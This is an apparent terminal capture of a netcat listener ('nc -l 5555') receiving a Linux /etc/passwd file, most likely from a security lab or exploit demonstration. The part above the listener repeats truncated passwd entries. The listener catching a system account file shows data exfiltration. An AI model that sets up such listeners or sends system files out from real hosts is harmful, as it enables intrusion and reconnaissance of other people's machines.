 systemd-network:x:101:103:systemd Network Management,,,:/run/
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/re
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
helper:x:1000:1000:helper,,,:/home/helper:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
~ ❯❯❯ nc -l 5555
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin